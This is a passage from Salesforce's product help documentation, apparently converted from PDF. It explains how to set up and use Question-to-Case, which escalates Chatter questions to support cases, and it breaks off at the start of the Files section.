

## EDITIONS

Available in: Salesforce **Classic** 

Answers and Chatter Answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Questions is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



SEE ALSO:

[Chatter Questions](#page-3104-0) [Using the Chatter Answers Q&A Tab](#page-2284-0) [Answers Overview](#page-2255-0)

## <span id="page-3113-0"></span>Question-to-Case Overview

Question-to-Case lets moderators create cases from questions in Chatter, which makes it easier to track and resolve your customers' issues. Question-to-Case is available in the full Salesforce site and the Salesforce1 mobile browser app, as well as in communities where Chatter Questions is enabled.

When a customer uses the Question action in Chatter to ask a question, similar questions and Knowledge articles appear below the Chatter publisher. If the similar questions and articles don't address the issue, the customer posts the question.

If a question isn't resolved, you can escalate the question to a case. Users with the "Moderate Chatter" or "Moderate Communities Feeds" user permission can create cases from questions directly in the feed, or you can set up processes—similar to workflow rules—in the Lightning Process Builder to automatically create cases from questions that meet specified criteria. Cases from questions are added to a queue so support agents can claim them.



EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

When a customer's question is turned into a case, the customer receives an email with the case number and a link to the case. The customer can view the case via a link on the question that's visible only to them, while moderators see a note on the question indicating that a case was created.

Note: The person who asked the question must have access to cases so they can view their case.

#### **Moderator Flag**



#### **Customer Flag**



Note: On escalated questions in Salesforce (as opposed to communities), the notification is visible to all users, not just moderators.  $\left( \mathbf{z}\right)$ 

When agents find a solution, they can respond to questions directly from the console, and the customer sees the agent's response on the question or in the My Cases view. Agents choose whether the reply is visible to the community, or only to the customer who asked the question.



To get started, see [Set Up Question-to-Case.](#page-3115-0)

#### SEE ALSO:

[Create a Case from a Question in Chatter](#page-3120-0)

[Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

## <span id="page-3115-0"></span>Set Up Question-to-Case

Add Question-to-Case to your communities, your Salesforce organization, or both.

Question-to-Case lets moderators create cases from unresolved questions in Chatter, which makes it easier to track and resolve your customers' issues. Moderators can create cases from questions directly in the feed, or you can set up processes—similar to workflow rules—in the Lightning Process Builder to automatically create cases from questions that meet specified criteria. Cases from questions are added to a queue so support agents can claim them.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Question-to-Case is only available in communities where Chatter Questions is enabled.

#### 1. [Enable Question-to-Case](#page-3116-0)

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

#### 2. [Add the Question from Chatter Field to the Case Detail View](#page-3117-0)

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

#### 3. [Add the Escalate to Case Action to the Feed Item Layout](#page-3117-1)

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

#### 4. [Confirm Access to the Escalate to Case Action](#page-3118-0)

Does your Salesforce org use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your org has only one record type for cases, skip this process.

#### 5. [Customize the Escalate to Case Action Layout](#page-3118-1)

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

#### 6. [Automatically Assign Cases from Questions to a Queue](#page-3119-0)

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. You can write a workflow rule or process that automatically adds cases that were created from questions to a queue so agents can claim them.

#### 7. [Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

SEE ALSO:

<span id="page-3116-0"></span>[Enable Question-to-Case](#page-3116-0)

## Enable Question-to-Case

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** To enable Question-to-Case in all communities where Chatter Questions is enabled, select **Enable Question-to-Case in Communities**.
- **3.** To enable Question-to-Case in your Salesforce organization, select **Enable Question-to-Case in Salesforce**.
- **4.** Click **Save**.
- Note: Make sure your case page layout is feed-based. The feed-based case page layout lets agents and moderators use the Community action to respond to escalated questions. If your organization was created before Spring '14, your case page layout may not be feed-based.

#### SEE ALSO:

[Add the Question from Chatter Field to the Case Detail View](#page-3117-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable Question-to-Case: **•** "Customize Application"

## <span id="page-3117-0"></span>Add the **Question from Chatter** Field to the Case Detail View

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

First, use field-level security to specify which users can see the Question from Chatter field on case detail pages.

- **1.** From the object management settings for cases, go to Fields.
- **2.** Click **Question from Chatter**.
- **3.** Click **Set Field-Level Security**.
- **4.** Select **Visible** for any profile that you want to be able to use Question-to-Case.
- **5.** Click **Save**.

After you make the field visible to users, you can choose to add it to the Case Details view.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **Edit** next to the page layout that you want to customize.
- **3.** Drag the Question from Chatter field from the Fields section of the page layout editor palette to the Case Information section of the page.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignment** to confirm that the user profiles which need Question-to-Case are assigned to the page layout that you customized. In addition, assign internal users who need access to the Question from Chatter field on cases to that page layout.

#### SEE ALSO:

<span id="page-3117-1"></span>[Add the Escalate to Case Action to the Feed Item Layout](#page-3117-1) [Find Object Management Settings](#page-4295-0) [Find Object Management Settings](#page-4295-0)

## Add the Escalate to Case Action to the Feed Item Layout

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

- **1.** From Setup, enter *Feed Item* in the Quick Find box, then select **Feed Item Layouts**.
- **2.** Click **Edit** next to Feed Item Layout.
- **3.** Drag the Escalate to Case action from the Quick Actions category in the palette to the Quick Actions in the Salesforce Classic Publisher section.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignments** to confirm that the user profiles that need Question-to-Case are assigned to the Feed Item Layout.

#### SEE ALSO:

[Confirm Access to the Escalate to Case Action](#page-3118-0)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

To customize page layouts

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit page layouts:

**•** "Customize Application"

## <span id="page-3118-0"></span>Confirm Access to the Escalate to Case Action

Does your Salesforce org use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your org has only one record type for cases, skip this process.

First, check which record type is assigned to the profiles that need access to the Escalate to Case action.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of a profile.
- **3.** In the Record Type Settings section, make a note of which case record types the profile uses.
- **4.** In the Permissions section, make sure that the user profile has either the **Moderate Chatter** or **Moderate Communities Feeds** permission enabled.

Then, check which record type the Escalate to Case action uses, and change it if necessary.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Edit** next to the Escalate to Case action.
- **3.** Confirm that the Record Type field shows a record type that's assigned to the profiles that need access to this action. If it doesn't, select an appropriate record type from the drop-down list.
- **4.** Click **Save**.

#### <span id="page-3118-1"></span>SEE ALSO:

[Customize the Escalate to Case Action Layout](#page-3118-1)

## Customize the Escalate to Case Action Layout

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Layout** next to the Escalate to Case action.
- **3.** Drag any fields you want to add to the action from the action layout editor palette, and reposition them if necessary.
- **4.** Click **Save**.
- Note: In public communities, you can't look up a contact when the case is submitted, so we  $\mathbb{Z}$ recommend that you remove the Contact field from the Case Action layout.

#### SEE ALSO:

[Automatically Assign Cases from Questions to a Queue](#page-3119-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To assign record types:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

## <span id="page-3119-0"></span>Automatically Assign Cases from Questions to a Queue

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. You can write a workflow rule or process that automatically adds cases that were created from questions to a queue so agents can claim them.

You can assign escalated questions to a queue in several ways. The basic approach is to write a process in the Lightning Process Builder that automatically assigns a case to a specified queue when the Type field on the case equals Question. You can also build the process to accommodate multiple queues. For example, have your process assign cases with a certain topic to a different queue.

The way you use queues in escalated questions depends on your users, your goals, and more. Find an approach that best fits your business needs.

To learn how to create a queue, see [Create Queues](#page-2934-0).

#### <span id="page-3119-1"></span>SEE ALSO:

[Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

## Automatically Create Cases from Unresolved Questions in Chatter

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

Important: These steps apply only to organizations and communities that use Chatter Questions. Not sure if that's you? See [Differences Between Q&A Features in Salesforce](#page-3112-0) on page 3105.

You can use Question-to-Case in processes in several ways. For example, consider setting up processes that:

- **•** Create a case from a question if a week has passed, the question has received more than 10 likes, and a best answer hasn't been selected.
- **•** Create a case from a question immediately if the question contains the word "competitor."

Processes related to Question-to-Case act on the Feed Item object. The process includes a flow that evaluates whether question posts meet your escalation criteria. You can create flow variables based on several Feed Item fields, including:

- **•** BestCommentId: The ID of the comment that was selected as the best answer. If no comment has been selected as the best answer, this field is null.
- **•** CommentCount: The number of comments on a question.
- **•** LikeCount: The number of likes on a question.

Tip:

**•** Each flow variable's data type must match the feed item field's data type. CommentCount and LikeCount are number fields, while BestCommentId is a text field.

## EDITIONS

Available in: Salesforce **Classic** 

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **EDITIONS**

Available in: Salesforce Classic

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The Lightning Process Builder is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** The creation of a feed item can trigger a process, but updates to feed items (such as likes and comments) cannot. Depending on your process, you might need to specify how much time must pass before a related flow runs.

#### SEE ALSO:

[Lightning Process Builder](#page-4627-0) [Cloud Flow Designer](#page-4777-0)

## <span id="page-3120-0"></span>Create a Case from a Question in Chatter

If a question in Chatter hasn't been resolved, moderators can create a case from the question. Question-to-Case must be enabled in your organization or community.

- **1.** Navigate to the question in the feed.
- **2.** Select **Escalate to Case** in the action drop-down menu.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create a case from a question in Salesforce:

**•** "Moderate Chatter" OR "Modify All Data"

AND

"Create" on cases

To create a case from a question in a community:

**•** "Moderate Chatter" OR "Modify All Data" OR "Moderate Communities Feeds"

AND

"Create" on cases



A window appears that's pre-populated with the case subject, contact, and description. Unless Question-to-Case has a queue associated with it, the case is automatically assigned to you.

- **3.** If needed, edit the case details.
- **4.** Create the case.

After a case is created from a Chatter question, the customer who asked the question receives an email notifying them that a case was created from their question. The email provides the case number and a link to the case.

Agents can post a response to the question directly from the case feed using the Community action in the publisher. Agents choose who can view the response by selecting either "Customer Only" or "Everyone". They can also navigate to the original question from the case's detail page by clicking the link in the Question from Chatter field.

SEE ALSO:

[Set Up Question-to-Case](#page-3115-0) [Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

# Create, Share, and Organize Files

Post files to feeds and records, share files with customers in the Salesforce cloud, and sync files between your local drive and Salesforce.

[Differences Between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments](#page-3121-0) Explore the differences between various ways to manage your files and content. [Salesforce Files](#page-3123-0) Organize and access your files from the Files tab. [Files Connect External Files](#page-3153-0) Browse, search, and share files that are stored elsewhere right from Salesforce. [Document Libraries](#page-3161-0) Store files without attaching them to records. [Salesforce CRM Content](#page-3170-0) Organize, share, search, and manage all types of files within your organization. [Google Apps](#page-3193-0) Integrate Google apps like Google Docs and Gmail with Salesforce.

## <span id="page-3121-0"></span>Differences Between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments

Explore the differences between various ways to manage your files and content.







SEE ALSO:

<span id="page-3123-0"></span>[Files Overview](#page-3124-0) [Salesforce CRM Content Overview](#page-3170-1) [Documents Home](#page-3161-1)

## Salesforce Files

Organize and access your files from the Files tab.

[Files Overview](#page-3124-0)

Use the **Files** tab to work with files in Salesforce.

#### [Files Home](#page-3126-0)

Store files privately, share files with others, and view files that others shared with you.

#### [Search for Files](#page-3127-0)

Use the files-specific search field on **Files** home in Salesforce to find just what you're looking for.

#### [Filter Your Files List](#page-3128-0)

Use the filters on the **Files** page to quickly access to your files in Salesforce.

#### [Upload and Share Files](#page-3129-0)

Upload files to Salesforce and share them with others.

#### [File Updates in the Feed](#page-3140-0)

Follow a file to see file updates in your feed, view a file's version history, and get file recommendations.

[File Previews and Details](#page-3142-0)

View and edit file details, and report on files.

#### [Salesforce Files Sync](#page-3145-0)

View and edit file details, and report on files.

## <span id="page-3124-0"></span>Files Overview

Use the **Files** tab to work with files in Salesforce.

Working with files in Salesforce means:

- **•** Collaborating with coworkers by posting files to feeds and directly to records, such as Accounts, Cases, Leads, and more.
- **•** Sharing files with customers in the secure Salesforce cloud.
- **•** Syncing files between your local drive and Salesforce.
- **•** Learning how users work with files by running standard and custom file reports.

The **Files** tab provides a powerful toolset for working with and managing your files.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

